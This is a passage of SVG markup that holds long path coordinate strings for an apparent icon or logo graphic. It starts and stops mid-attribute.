0.001c-0.029-0.029-0.046-0.042-0.138 0-0.098 0.033-0.212 0.057-0.329 0.067l-0.005 0c-0.027 0.002-0.058 0.004-0.090 0.004s-0.063-0.001-0.094-0.004l0.004 0h-0.029l-0.079 0.071-0.046 0.046h-0.084c-0.006-0-0.013-0.001-0.019-0.001-0.123 0-0.231 0.063-0.293 0.158l-0.001 0.001c-0.079 0.094-0.195 0.154-0.325 0.159l-0.001 0c-0.069 0.005-0.131 0.031-0.18 0.072l0.001-0c-0.041 0.037-0.092 0.065-0.148 0.079l-0.002 0.001c-0.081 0.025-0.149 0.072-0.2 0.133l-0.001 0.001-0.046 0.042c-0.101 0.111-0.233 0.191-0.384 0.225l-0.005 0.001c-0.073 0.014-0.134 0.057-0.171 0.116l-0.001 0.001c-0.103 0.131-0.221 0.243-0.354 0.335l-0.005 0.003c-0.090 0.069-0.17 0.145-0.241 0.228l-0.002 0.002-0.217 0.242c-0.038 0.047-0.087 0.083-0.144 0.104l-0.002 0.001c-0.123 0.052-0.214 0.157-0.246 0.286l-0.001 0.003c-0.013 0.032-0.029 0.059-0.047 0.085l0.001-0.001c-0.118 0.203-0.221 0.439-0.298 0.686l-0.007 0.025c-0.009 0.044-0.021 0.082-0.035 0.118l0.002-0.005c-0.056 0.117-0.109 0.255-0.15 0.399l-0.005 0.019-0.025 0.079c0 0.050 0 0.067 0 0.075 0.030 0.061 0.047 0.134 0.047 0.21 0 0.013-0.001 0.026-0.001 0.038l0-0.002v0.067c-0.001 0.017-0.001 0.037-0.001 0.058 0 0.108 0.011 0.214 0.032 0.316l-0.002-0.010c-0.001 0.007-0.001 0.015-0.001 0.023s0 0.016 0.001 0.024l-0-0.001c0.061 0.108 0.113 0.233 0.152 0.364l0.003 0.013c0.031 0.125 0.092 0.232 0.176 0.318l-0-0c0.105 0.104 0.192 0.225 0.256 0.36l0.003 0.008h0.113l0.075 0.134c0.022 0.029 0.040 0.062 0.053 0.098l0.001 0.003c0.021 0.062 0.064 0.112 0.12 0.142l0.001 0.001c0.119 0.085 0.223 0.167 0.322 0.254l-0.004-0.004 0.071 0.063c0.089 0.082 0.189 0.155 0.297 0.214l0.008 0.004c0.138 0.066 0.256 0.147 0.361 0.243l-0.001-0.001 0.071 0.059 0.025-0.042 0.121 0.050c0.052 0.023 0.114 0.044 0.178 0.057l0.006 0.001c0.156 0.006 0.294 0.077 0.388 0.187l0.001 0.001c0.056-0.023 0.122-0.036 0.19-0.036s0.134 0.013 0.194 0.037l-0.003-0.001c0.105 0.025 0.18 0.042 0.234 0 0.039-0.026 0.087-0.042 0.139-0.042 0.016 0 0.032 0.002 0.047 0.004l-0.002-0c0.016 0.002 0.034 0.003 0.052 0.003 0.070 0 0.137-0.013 0.198-0.037l-0.004 0.001c0.091-0.034 0.197-0.054 0.307-0.054 0.002 0 0.005 0 0.007 0h-0c0.089-0.039 0.194-0.070 0.302-0.087l0.007-0.001c0.12-0.018 0.229-0.055 0.327-0.107l-0.005 0.003c0.105-0.060 0.23-0.118 0.358-0.166l0.018-0.006 0.226-0.092c0.049-0.022 0.106-0.036 0.167-0.038h0.001l0.305-0.159c0.063-0.124 0.175-0.216 0.31-0.25l0.003-0.001c0.041-0.015 0.076-0.038 0.105-0.067l0-0c0.063-0.073 0.133-0.136 0.21-0.19l0.004-0.002 0.088-0.067c0.059-0.050 0.121-0.096 0.184-0.142 0.126-0.087 0.236-0.185 0.333-0.295l0.002-0.002c0.057-0.060 0.123-0.111 0.197-0.149l0.004-0.002c0.028-0.011 0.051-0.030 0.067-0.054l0-0.001c0.095-0.188 0.226-0.345 0.386-0.466l0.003-0.002c0.071-0.051 0.129-0.113 0.174-0.185l0.002-0.003c0.038-0.066 0.082-0.122 0.134-0.171l0-0 0.084-0.088c0.032-0.132 0.114-0.241 0.224-0.308l0.002-0.001c0.035-0.127 0.091-0.237 0.165-0.332l-0.002 0.002c0.026-0.033 0.051-0.070 0.073-0.109l0.002-0.004c0.036-0.066 0.072-0.122 0.112-0.175l-0.003 0.004c0.029-0.046 0.063-0.088 0.088-0.13s0-0.042 0-0.046c0.034-0.216 0.122-0.408 0.248-0.567l-0.002 0.002c0.038-0.055 0.064-0.122 0.071-0.195l0-0.002c0.014-0.081 0.030-0.148 0.049-0.215l-0.003 0.014 0.025-0.084c0-0.042 0-0.084 0.025-0.121s0-0.071 0-0.105 0.029-0.084 0.046-0.134 0.021-0.054 0.033-0.084l0.029-0.088c-0.006-0.040-0.009-0.085-0.009-0.132s0.003-0.092 0.010-0.137l-0.001 0.005c0.008-0.069 0.012-0.149 0.012-0.23s-0.004-0.161-0.013-0.24l0.001 0.010c0-0.146-0.042-0.309-0.071-0.468-0.009-0.055-0.014-0.118-0.014-0.182s0.005-0.127 0.015-0.189l-0.001 0.007c0-0.155 0-0.155-0.063-0.238l-0.038-0.033v-0.054c-0.002-0.024-0.003-0.053-0.003-0.082s0.001-0.057 0.003-0.085l-0 0.004c-0.001-0.093-0.027-0.179-0.072-0.253l0.001 0.002c-0.040-0.058-0.064-0.129-0.064-0.207 0-0.023 0.002-0.046 0.006-0.067l-0 0.002c-0.050-0.053-0.081-0.125-0.081-0.204 0-0.011 0.001-0.021 0.002-0.032l-0 0.001c-0.069-0.066-0.119-0.151-0.141-0.247l-0.001-0.003-0.109-0.372c-0.019-0.042-0.038-0.078-0.060-0.112l0.002 0.003c-0.035-0.037-0.066-0.078-0.094-0.122l-0.002-0.003-0.188-0.213c-0.053-0.054-0.086-0.127-0.086-0.209 0-0.013 0.001-0.026 0.003-0.039l-0 0.002h-0.054l-0.004-0.033c-0.079-0.086-0.143-0.187-0.186-0.299l-0.002-0.006-0.025 0.042-0.159-0.23c-0.105-0.151-0.176-0.247-0.293-0.251h-0.1l-0.038-0.092-0.079-0.054-0.092-0.059c-0.049-0.052-0.111-0.091-0.181-0.112l-0.003-0.001c-0.067-0.024-0.125-0.061-0.171-0.109l-0-0-0.063-0.046c-0.069-0.047-0.147-0.087-0.231-0.115l-0.007-0.002-0.084-0.038c-0.055-0.015-0.099-0.031-0.142-0.049l0.009 0.003c-0.084-0.035-0.182-0.064-0.284-0.082l-0.009-0.001c-0.043-0.008-0.081-0.024-0.114-0.047l0.001 0.001-0.071-0.033c-0.067-0.025-0.13-0.054-0.201-0.075-0.052-0.014-0.112-0.022-0.173-0.022-0.013 0-0.025 0-0.038 0.001l0.002-0c-0.046 0.010-0.1 0.015-0.154 0.015-0.114 0-0.222-0.024-0.319-0.067l0.005 0.002h-0.075c-0.071-0.014-0.153-0.021-0.237-0.021-0.012 0-0.024 0-0.036 0l0.002-0c-0.152 0.049-0.327 0.078-0.509 0.078-0.033 0-0.065-0.001-0.098-0.003l0.005 0h-0.092c-0.015-0.003-0.032-0.005-0.050-0.005s-0.035 0.002-0.052 0.005l0.002-0c-0.128 0.069-0.281 0.109-0.443 0.109-0.009 0-0.018-0-0.027-0l0.001 0c-0.016-0.003-0.035-0.004-0.054-0.004s-0.038 0.001-0.056 0.004l0.002-0-0.418 0.159c-0.040 0.019-0.088 0.030-0.138 0.030-0.009 0-0.018-0-0.026-0.001l0.001 0c-0.001 0-0.002 0-0.004 0-0.104 0-0.201 0.030-0.283 0.081l0.002-0.001c-0.062 0.030-0.135 0.048-0.213 0.050h-0.034c-0.099 0.085-0.212 0.159-0.334 0.218l-0.009 0.004c-0.086 0.044-0.157 0.085-0.226 0.131l0.008-0.005c-0.089 0.054-0.192 0.098-0.301 0.128l-0.009 0.002c-0.136 0.048-0.252 0.122-0.347 0.217v0c-0.070 0.079-0.163 0.136-0.268 0.162l-0.004 0.001c-0.026 0.004-0.047 0.020-0.058 0.041l-0 0c-0.062 0.084-0.142 0.15-0.235 0.195l-0.004 0.002c-0.243 0.131-0.451 0.291-0.63 0.48l-0.001 0.001c-0.049 0.047-0.107 0.084-0.172 0.108l-0.003 0.001c-0.086 0.035-0.159 0.088-0.217 0.154l-0.001 0.001-0.372 0.418h-0.163c-0.078 0.058-0.146 0.119-0.208 0.187l-0.001 0.001c-0.064 0.082-0.133 0.154-0.207 0.22l-0.002 0.002c-0.060 0.051-0.113 0.106-0.161 0.165l-0.002 0.002c-0.1 0.121-0.176 0.209-0.343 0.163-0.048 0.042-0.086 0.096-0.108 0.156l-0.001 0.003c-0.066 0.19-0.206 0.339-0.384 0.416l-0.005 0.002c-0.072 0.112-0.177 0.198-0.301 0.245l-0.004 0.001-0.071 0.18-0.050 0.029c-0.082 0.053-0.148 0.125-0.191 0.21l-0.001 0.003c-0.088 0.146-0.21 0.263-0.355 0.345l-0.005 0.003-0.046 0.096c-0.013 0.033-0.031 0.061-0.054 0.084v0l-0.125 0.151c-0.102 0.145-0.227 0.266-0.371 0.361l-0.005 0.003-0.28 0.418-0.054 0.079c-0.046 0.069-0.105 0.127-0.173 0.17l-0.002 0.001c-0.068 0.035-0.122 0.088-0.158 0.153l-0.001 0.002c-0.046 0.091-0.122 0.162-0.215 0.2l-0.003 0.001c-0.070 0.202-0.17 0.377-0.295 0.53l0.002-0.003-0.059 0.088c-0.042 0.054-0.093 0.099-0.152 0.133l-0.003 0.001c-0.022 0.017-0.047 0.032-0.073 0.045l-0.003 0.001-0.159 0.364c-0.063 0.174-0.177 0.318-0.323 0.416l-0.003 0.002c-0.086 0.231-0.215 0.428-0.38 0.589l-0 0-0.033 0.197-0.268 0.334 0.088 0.063-0.125 0.13c-0.159 0.175-0.281 0.386-0.352 0.62l-0.003 0.012-0.038 0.054-0.293 0.309c-0.004 0.084-0.046 0.157-0.108 0.204l-0.001 0.001c-0 0.007-0.001 0.015-0.001 0.023s0 0.016 0.001 0.024l-0-0.001c-0.010 0.114-0.049 0.217-0.11 0.303l0.001-0.002c-0.006 0.238-0.087 0.457-0.219 0.634l0.002-0.003-0.025 0.029c-0.032 0.105-0.074 0.197-0.128 0.28l0.003-0.004c-0.034 0.056-0.065 0.121-0.090 0.189l-0.002 0.007c-0.034 0.118-0.081 0.22-0.141 0.314l0.003-0.005c-0.044 0.070-0.077 0.151-0.095 0.238l-0.001 0.005-0.029 0.117c-0.033 0.159-0.097 0.3-0.186 0.421l0.002-0.003v0.138l-0.084 0.071c-0.009 0.105-0.036 0.201-0.077 0.289l0.002-0.005c-0.061 0.141-0.102 0.305-0.113 0.476l-0 0.004v0.046l-0.025 0.038c-0.016 0.029-0.034 0.053-0.055 0.075l0-0c-0.033 0.033-0.054 0.078-0.054 0.128 0 0.012 0.001 0.024 0.004 0.036l-0-0.001c0.001 0.013 0.001 0.029 0.001 0.044 0 0.162-0.054 0.311-0.145 0.43l0.001-0.002c-0.040 0.059-0.080 0.127-0.116 0.198l-0.005 0.011c-0.001 0.009-0.002 0.020-0.002 0.031s0.001 0.022 0.002 0.033l-0-0.001c0.003 0.021 0.004 0.044 0.004 0.069 0 0.11-0.033 0.212-0.089 0.297l0.001-0.002c0.002 0.028 0.003 0.061 0.003 0.094s-0.001 0.066-0.004 0.098l0-0.004c0 0.002 0 0.005 0 0.007 0 0.086-0.041 0.162-0.104 0.21l-0.001 0c0.001 0.017 0.001 0.036 0.001 0.056 0 0.222-0.043 0.434-0.122 0.628l0.004-0.011c-0.001 0.017-0.002 0.037-0.002 0.056s0.001 0.040 0.002 0.059l-0-0.003c0.001 0.017 0.002 0.037 0.002 0.056s-0.001 0.040-0.002 0.059l0-0.003-0.201 1.054-0.054 0.054c0.007 0.031 0.011 0.068 0.011 0.105 0 0.068-0.013 0.132-0.037 0.191l0.001-0.003c-0.007 0.019-0.012 0.040-0.012 0.063s0.004 0.044 0.012 0.064l-0-0.001c0.018 0.086 0.029 0.185 0.029 0.286 0 0.159-0.026 0.313-0.073 0.456l0.003-0.010c0.006 0.027 0.009 0.057 0.009 0.088 0 0.073-0.017 0.142-0.047 0.203l0.001-0.003c0.041 0.085 0.064 0.185 0.064 0.29 0 0.062-0.008 0.122-0.024 0.179l0.001-0.005c-0.001 0.009-0.002 0.019-0.002 0.029s0.001 0.020 0.002 0.030l-0-0.001c0.017 0.050 0.027 0.107 0.027 0.167s-0.010 0.117-0.028 0.171l0.001-0.004c0.033 0.222 0.033 0.401 0.033 0.59s0 0.364 0.042 0.544c0 0.046 0.025 0.096 0.038 0.142s0.025 0.084 0.033 0.113 0.025 0.084 0.033 0.121c0.008 0.085 0.040 0.161 0.088 0.222l-0.001-0.001c0.044 0.064 0.080 0.137 0.103 0.216l0.001 0.005c0 0.038 0.021 0.088 0.029 0.134 0.006 0.059 0.021 0.113 0.043 0.162l-0.001-0.004c0.032 0.071 0.073 0.131 0.122 0.184l-0-0.001c0.058 0.053 0.105 0.117 0.137 0.189l0.001 0.004c0.020 0.046 0.039 0.085 0.061 0.122l-0.003-0.005c0.052 0.088 0.093 0.19 0.116 0.299l0.001 0.007 0.184 0.117v0.054c0.080 0.19 0.228 0.338 0.413 0.416l0.005 0.002c0.049 0.026 0.090 0.058 0.125 0.096l0 0c0.158 0.166 0.341 0.306 0.545 0.413l0.011 0.005c0.19 0.086 0.353 0.185 0.503 0.301l-0.006-0.004c0.031 0.013 0.068 0.023 0.106 0.029l0.003 0c0.154 0.031 0.283 0.066 0.409 0.107l-0.024-0.007c0.084 0.030 0.191 0.061 0.3 0.084l0.018 0.003 0.38 0.063c0.244 0.024 0.466 0.065 0.681 0.124l-0.028-0.007 0.125 0.025 0.293 0.038c0.13-0.034 0.279-0.054 0.433-0.054 0.073 0 0.145 0.004 0.215 0.013l-0.008-0.001h0.038c0.1-0.032 0.215-0.051 0.335-0.051 0.016 0 0.032 0 0.048 0.001l-0.002-0h0.159c0.093-0.011 0.174-0.026 0.253-0.045l-0.015 0.003 0.163-0.029h0.322c0.16-0.067 0.348-0.122 0.544-0.156l0.017-0.002h0.23c0.001 0 0.001 0 0.002 0 0.052 0 0.1-0.014 0.142-0.038l-0.001 0.001c0.042-0.045 0.098-0.077 0.161-0.088l0.002-0c0.092-0.020 0.172-0.044 0.249-0.075l-0.011 0.004c0.096-0.036 0.21-0.067 0.327-0.086l0.011-0.002h0.059c0.144-0.008 0.276-0.054 0.388-0.127l-0.003 0.002c0.025-0.021 0.054-0.039 0.086-0.050l0.002-0.001 0.836-0.263c0.057-0.017 0.123-0.027 0.191-0.029l0.001-0c0.056-0.081 0.141-0.138 0.24-0.154l0.002-0 0.36-0.088c0.082-0.021 0.154-0.059 0.214-0.109l-0.001 0.001c0.142-0.124 0.318-0.212 0.512-0.25l0.007-0.001c0.106-0.024 0.199-0.060 0.286-0.107l-0.006 0.003c0.051-0.026 0.116-0.054 0.183-0.079l0.014-0.004c0.122-0.044 0.226-0.096 0.324-0.158l-0.006 0.004c0.142-0.103 0.308-0.182 0.488-0.228l0.010-0.002c0.078-0.024 0.146-0.056 0.208-0.098l-0.003 0.002c0.062-0.042 0.134-0.080 0.21-0.11l0.008-0.003c0.028-0.035 0.063-0.063 0.103-0.083l0.002-0.001 0.615-0.334c0.1-0.072 0.217-0.129 0.343-0.165l0.008-0.002 0.038-0.025c0.071-0.050 0.121-0.084 0.167-0.121 0.076-0.060 0.16-0.118 0.249-0.17l0.010-0.006c0.053-0.032 0.098-0.070 0.138-0.113l0-0c0.039-0.037 0.082-0.072 0.126-0.106l0.004-0.003c0.134-0.105 0.201-0.142 0.326-0.1 0.013-0.053 0.036-0.099 0.067-0.139l-0.001 0.001c0.063-0.091 0.158-0.155 0.269-0.175l0.003-0v-0.033l0.117-0.105q0.096-0.088 0.188-0.163c0.1-0.075 0.192-0.159 0.284-0.242l0.163-0.146c0.067-0.074 0.151-0.13 0.247-0.162l0.004-0.001 0.063-0.067 0.063-0.071c0.192-0.192 0.372-0.226 0.539-0.105l0.151 0.113-0.138 0.13-0.092 0.079c-0.059 0.047-0.111 0.098-0.157 0.153l-0.001 0.002c-0.084 0.102-0.182 0.19-0.292 0.26l-0.005 0.003-0.029 0.033c-0.083 0.133-0.203 0.236-0.346 0.295l-0.005 0.002-0.155 0.125c-0.16 0.153-0.336 0.291-0.526 0.41l-0.014 0.008c-0.024 0.043-0.050 0.080-0.080 0.114l0.001-0.001v0.084h-0.071c-0.084 0.073-0.185 0.128-0.296 0.158l-0.005 0.001c-0.068 0.086-0.159 0.151-0.264 0.187l-0.004 0.001c-0.055 0.021-0.102 0.049-0.143 0.084l0.001-0.001c-0.116 0.116-0.255 0.208-0.41 0.269l-0.008 0.003-0.029 0.025c-0.035 0.032-0.073 0.063-0.114 0.090l-0.003 0.002-0.059 0.038h-0.075c-0.147 0.138-0.324 0.245-0.521 0.311l-0.010 0.003-0.079 0.033c-0.090 0.030-0.167 0.077-0.23 0.138l0-0c-0.064 0.064-0.139 0.117-0.221 0.157l-0.005 0.002-0.878 0.418c-0.134 0.063-0.276 0.117-0.418 0.171s-0.247 0.096-0.368 0.151c-0.268 0.125-0.543 0.242-0.815 0.347s-0.418 0.151-0.644 0.217l-0.1 0.029h-0.063c-0.139 0.102-0.308 0.173-0.492 0.196l-0.005 0.001h-0.142c-0.218 0.102-0.472 0.187-0.738 0.243l-0.023 0.004-0.418 0.1c-0.156 0.048-0.356 0.096-0.56 0.133l-0.034 0.005c-0.243 0.041-0.448 0.089-0.649 0.148l0.039-0.010c-0.067 0.015-0.146 0.026-0.227 0.029l-0.003 0h-0.138l-0.222 0.033c-0.167 0.025-0.334 0.050-0.502 0.059h-0.050c-0.063-0.017-0.159-0.004-0.259-0.004zM8.073 26.047h-0.033zM3.144 12.71v0zM10.996 8.278l-0.038 0.092c0.011-0.030 0.022-0.055 0.035-0.078l-0.002 0.003s0.004-0.013 0.004-0.021zM13.245 5.719h-0.025c-0.086 0.052-0.158 0.102-0.228 0.155l0.006-0.005c0.087-0.025 0.161-0.073 0.217-0.137l0-0.001zM13.926 5.301h-0.029c-0.105 0.059-0.205 0.121-0.301 0.184h0.033c0.092-0.085 0.212-0.141 0.345-0.15l0.002-0c0.063 0 0.092-0.021 0.109-0.042 0.028-0.037 0.058-0.070 0.091-0.1l0.001-0.001c-0.072 0.040-0.156 0.071-0.245 0.091l-0.006 0.001zM15.887 5.197v0zM15.716 4.912h0.025c0.039-0.025 0.086-0.039 0.137-0.039 0.030 0 0.059 0.005 0.086 0.015l-0.002-0.001c0.047-0.020 0.101-0.031 0.158-0.031 0.014 0 0.027 0.001 0.040 0.002l-0.002-0s0-0.042-0.075-0.096c-0.029-0.024-0.062-0.046-0.097-0.065l-0.004-0.002-0.059-0.033c-0.056-0.030-0.123-0.048-0.194-0.048-0.038 0-0.075 0.005-0.11 0.015l0.003-0.001c-0.232 0.060-0.435 0.145-0.622 0.253l0.012-0.006h-0.021c0.098-0.010 0.188-0.027 0.274-0.053l-0.010 0.003c0.042-0.016 0.091-0.025 0.142-0.025 0.106 0 0.203 0.040 0.277 0.105l-0-0zM14.88 4.892h0.046c-0.007-0.002-0.015-0.004-0.023-0.004s-0.016 0.001-0.024 0.004l0.001-0zM16.163 0.573v0z">
                </path>
                <path d="M15.858 12.246h0.033l0.021 0.025-0.038 0.021c-0.002-0.004-0.003-0.009-0.003-0.015s0.001-0.010 0.003-0.015l-0 0z">
                </path>
                <path d="M15.85 12.459l-0.138-0.142v-0.167l0.205-0.105 0.121 0.1 0.046 0.105-0.029 0.113zM15.85 12.271l-0.1 0.029z">
                </path>
                <path d="M15.887 12.275c-0.002-0.004-0.003-0.009-0.003-0.015s0.001-0.010 0.003-0.015l-0 0h0.033l0.021 0.025-0.038 0.021z">
                </path>
                <path d="M15.85 12.459l-0.138-0.142v-0.176l0.192-0.088 0.117 0.084 0.050 0.117v0.096zM15.85 12.275l-0.092 0.038z">
                </path>
                <path d="M23.751 18.563c-0.011 0.035-0.025 0.066-0.043 0.093l0.001-0.002c-0.082 0.118-0.14 0.26-0.162 0.413l-0.001 0.005c-0.026 0.118-0.057 0.22-0.097 0.318l0.005-0.013c-0.056 0.118-0.112 0.217-0.173 0.311l0.006-0.010c0 0.033-0.042 0.059-0.054 0.088l-0.217 0.531c-0.059 0.134-0.125 0.272-0.192 0.418-0.048 0.069-0.089 0.147-0.119 0.231l-0.002 0.007c-0.047 0.15-0.113 0.28-0.195 0.398l0.003-0.005 0.042 0.071-0.125 0.121c-0.024 0.219-0.122 0.412-0.267 0.556l-0 0h0.088c-0.156 0.159-0.295 0.338-0.411 0.531l-0.007 0.013c0 0.042 0 0.088 0 0.13-0.075 0.13-0.146 0.042-0.217 0.23 0.142-0.088 0.142-0.088 0.159 0l-0.096 0.105c-0.111 0.099-0.198 0.222-0.253 0.361l-0.002 0.006c-0.039 0.072-0.076 0.132-0.117 0.19l0.004-0.006-0.251 0.364c-0.084 0.121-0.142 0.234-0.071 0.284-0.188 0.109-0.18 0.113-0.217 0.326-0.067-0.033-0.113 0.059-0.155 0.171-0.052 0.125-0.124 0.232-0.213 0.322l0-0c-0.038 0.042-0.071 0.088-0.105 0.13-0.029 0.205-0.042 0.217-0.213 0.385-0.086 0.082-0.162 0.174-0.226 0.274l-0.004 0.006c-0.211 0.342-0.431 0.639-0.675 0.914l0.006-0.007c-0.074 0.082-0.131 0.181-0.162 0.292l-0.001 0.005c-0.030 0.074-0.066 0.137-0.107 0.196l0.002-0.003s0 0-0.033 0.025 0-0.084 0.033-0.146c-0.060 0.057-0.116 0.117-0.169 0.18l-0.003 0.003c-0.059 0.067-0.105 0.146-0.159 0.217l-0.188 0.255c-0.063 0.095-0.14 0.175-0.227 0.241l-0.003 0.002c-0.171 0.122-0.311 0.275-0.414 0.453l-0.004 0.007c-0.020 0.033-0.044 0.062-0.071 0.088l-0 0c-0.1 0.096-0.205 0.184-0.297 0.284s-0.272 0.222-0.36 0.364c-0.030 0.035-0.066 0.065-0.107 0.087l-0.002 0.001c-0.108 0.044-0.195 0.122-0.25 0.219l-0.001 0.003c-0.027 0.027-0.057 0.050-0.090 0.070l-0.002 0.001c-0.088 0.060-0.164 0.121-0.236 0.186l0.002-0.002c-0.080 0.091-0.174 0.167-0.279 0.227l-0.005 0.003c-0.188 0.102-0.349 0.229-0.484 0.379l-0.001 0.002c-0.047 0.050-0.108 0.087-0.177 0.104l-0.002 0c-0.070 0.023-0.131 0.054-0.186 0.093l0.002-0.001c-0.205 0.135-0.44 0.259-0.688 0.358l-0.027 0.009c-0.13 0.059-0.255 0.1-0.38 0.167-0.064 0.030-0.139 0.052-0.217 0.062l-0.004 0c-0.016-0.002-0.034-0.003-0.053-0.003-0.105 0-0.202 0.036-0.278 0.096l0.001-0.001-0.075 0.029c-0.038 0.004-0.081 0.006-0.125 0.006s-0.088-0.002-0.131-0.007l0.005 0c0 0.025 0 0.046-0.029 0.088-0.067-0.036-0.123-0.070-0.177-0.108l0.005 0.003c-0.036-0.025-0.078-0.045-0.122-0.058l-0.003-0.001c-0.228-0.081-0.425-0.193-0.597-0.333l0.004 0.003c-0.234-0.163-0.297-0.418-0.443-0.648-0.025-0.242-0.213-0.443-0.205-0.694-0.003-0.025-0.011-0.047-0.021-0.068l0.001 0.001c-0.050-0.090-0.080-0.198-0.080-0.312 0-0.037 0.003-0.074 0.009-0.11l-0.001 0.004c0.004-0.025 0.006-0.053 0.006-0.082 0-0.068-0.013-0.134-0.037-0.193l0.001 0.004c-0.019-0.037-0.030-0.081-0.030-0.128s0.011-0.090 0.030-0.129l-0.001 0.002c0.034-0.065 0.053-0.142 0.053-0.224 0-0.050-0.007-0.098-0.021-0.143l0.001 0.004c-0.003-0.040-0.005-0.087-0.005-0.134s0.002-0.094 0.005-0.14l-0 0.006c-0.054 0-0.071-0.067-0.038-0.197 0.048-0.17 0.078-0.367 0.084-0.57l0-0.003c0.021-0.175 0.052-0.331 0.093-0.483l-0.005 0.023c0.033-0.184 0.088-0.376 0.1-0.548 0.002-0.119 0.041-0.229 0.106-0.319l-0.001 0.002c0-0.029 0.033-0.075 0.067-0.146l-0.054-0.134c0.092-0.151 0.154-0.33 0.171-0.522l0-0.005c0.034-0.186 0.087-0.351 0.16-0.506l-0.005 0.012c0.061-0.121 0.108-0.262 0.133-0.409l0.001-0.009c0.007-0.036 0.017-0.068 0.030-0.099l-0.001 0.003c0.063-0.142 0.125-0.288 0.192-0.418 0.049-0.083 0.082-0.181 0.092-0.286l0-0.003c0.005-0.081 0.031-0.156 0.072-0.219l-0.001 0.002 0.326-0.581c0.015-0.031 0.031-0.068 0.044-0.106l0.002-0.006c0.121-0.28 0.251-0.556 0.418-0.836 0-0.029 0.033-0.059 0.042-0.084 0.061-0.202 0.188-0.369 0.356-0.479l0.003-0.002c0.031-0.022 0.057-0.049 0.079-0.078l0.001-0.001c0.071-0.1 0.138-0.201 0.213-0.297 0.085-0.12 0.176-0.225 0.275-0.321l0.001-0.001c0.126-0.113 0.24-0.235 0.342-0.366l0.005-0.006c0.070-0.104 0.171-0.183 0.289-0.225l0.004-0.001c0.12-0.058 0.22-0.139 0.3-0.237l0.001-0.002c0.103-0.099 0.234-0.172 0.379-0.204l0.005-0.001c0.033-0.010 0.063-0.022 0.089-0.039l-0.002 0.001c0.069-0.036 0.15-0.057 0.237-0.057 0.030 0 0.060 0.003 0.088 0.007l-0.003-0c0.019 0.003 0.041 0.004 0.063 0.004 0.070 0 0.136-0.015 0.195-0.043l-0.003 0.001c0.077-0.042 0.17-0.067 0.268-0.067s0.19 0.025 0.27 0.069l-0.003-0.001c0.029-0.002 0.062-0.004 0.096-0.004s0.067 0.001 0.101 0.004l-0.004-0c0.088 0.059 0.155 0.096 0.23 0.142s0.209 0.109 0.309 0.159c0.112 0.034 0.198 0.119 0.233 0.227l0.001 0.002c0.044 0.088 0.115 0.156 0.202 0.195l0.003 0.001c0.11 0.041 0.201 0.11 0.266 0.199l0.001 0.002h0.322c0-0.042 0-0.088 0-0.13s0-0.125-0.088-0.23-0.067-0.096-0.1-0.138c-0.081-0.113-0.186-0.204-0.309-0.265l-0.005-0.002c-0.206-0.109-0.444-0.198-0.695-0.255l-0.020-0.004c-0.063-0.066-0.152-0.107-0.25-0.107-0.013 0-0.027 0.001-0.040 0.002l0.002-0c-0.069-0.005-0.134-0.015-0.196-0.031l0.008 0.002c-0.089-0.038-0.193-0.060-0.302-0.060-0.019 0-0.037 0.001-0.056 0.002l0.002-0c-0.176 0-0.36 0.033-0.527 0.033h-0.075c-0.251 0.074-0.468 0.168-0.672 0.284l0.016-0.008c-0.199 0.102-0.37 0.217-0.526 0.35l0.004-0.003c-0.283 0.224-0.531 0.474-0.745 0.751l-0.007 0.010c-0.121 0.176-0.314 0.355-0.456 0.544-0.028 0.029-0.054 0.060-0.078 0.094l-0.002 0.003c-0.127 0.242-0.254 0.447-0.395 0.642l0.010-0.015c-0.038 0.051-0.070 0.109-0.094 0.171l-0.002 0.005c-0.045 0.125-0.102 0.232-0.174 0.33l0.002-0.004c-0.258 0.379-0.463 0.819-0.591 1.291l-0.007 0.030c-0.062 0.212-0.124 0.386-0.196 0.555l0.012-0.032c-0.088 0.226-0.176 0.452-0.251 0.686-0.036 0.147-0.079 0.272-0.132 0.392l0.006-0.016c-0.023 0.048-0.037 0.103-0.042 0.162l-0 0.002c-0.010 0.184-0.056 0.355-0.133 0.509l0.003-0.007c-0.043 0.103-0.073 0.222-0.083 0.347l-0 0.004c-0.004 0.089-0.017 0.174-0.040 0.255l0.002-0.008c-0.074 0.235-0.13 0.511-0.158 0.795l-0.001 0.017c-0.029 0.197-0.042 0.393-0.079 0.594s-0.021 0.389-0.042 0.585c0 0 0 0.033 0 0.050v0.247c-0.003 0.030-0.005 0.065-0.005 0.1s0.002 0.070 0.005 0.105l-0-0.004c0.041 0.153 0.068 0.331 0.075 0.514l0 0.005c-0 0.009-0.001 0.020-0.001 0.030 0 0.141 0.031 0.274 0.086 0.394l-0.002-0.006c0.014 0.034 0.025 0.074 0.029 0.115l0 0.002c0.032 0.192 0.074 0.36 0.128 0.522l-0.007-0.024c0.059 0.226 0.177 0.419 0.338 0.568l0.001 0.001c0.065 0.054 0.123 0.113 0.174 0.177l0.002 0.002c0.117 0.208 0.313 0.36 0.546 0.417l0.006 0.001c0.095 0.035 0.208 0.064 0.324 0.082l0.011 0.001c0.070 0.014 0.151 0.022 0.234 0.022 0.142 0 0.279-0.023 0.406-0.066l-0.009 0.003c0.012-0.002 0.026-0.003 0.040-0.003s0.028 0.001 0.041 0.003l-0.001-0c0.254-0.018 0.489-0.084 0.701-0.189l-0.011 0.005c0.386-0.144 0.721-0.329 1.022-0.555l-0.010 0.007c0.018-0.015 0.039-0.028 0.061-0.037l0.002-0.001c0.162-0.073 0.301-0.17 0.418-0.288l0-0c0.067-0.054 0.155-0.096 0.222-0.155s0.151-0.109 0.217-0.167c0.151-0.138 0.288-0.284 0.443-0.418 0.119-0.127 0.257-0.234 0.41-0.318l0.008-0.004c0.099-0.036 0.179-0.102 0.233-0.186l0.001-0.002c0.090-0.135 0.192-0.252 0.307-0.354l0.002-0.002c0.121-0.113 0.234-0.247 0.351-0.368l0.351-0.364 0.167-0.159c0.038-0.040 0.071-0.085 0.099-0.135l0.002-0.003c0.004-0.015 0.006-0.032 0.006-0.050s-0.002-0.035-0.006-0.052l0 0.001c0.174-0.103 0.315-0.244 0.415-0.413l0.003-0.005c0.028-0.054 0.062-0.101 0.101-0.142l-0 0 0.401-0.477c0.038-0.046 0.067-0.096 0.1-0.142 0.040-0.067 0.080-0.124 0.124-0.179l-0.002 0.003c0.309-0.334 0.498-0.769 0.778-1.129 0 0 0-0.029 0.025-0.042 0.067-0.113 0.134-0.242 0.205-0.343 0.132-0.186 0.258-0.398 0.368-0.62l0.012-0.028 0.054-0.088c0.109-0.188 0.226-0.376 0.33-0.569 0.169-0.256 0.322-0.549 0.444-0.858l0.011-0.033c0.017-0.040 0.038-0.074 0.063-0.105l-0.001 0.001c0.089-0.128 0.165-0.274 0.221-0.43l0.004-0.013c0.029-0.075 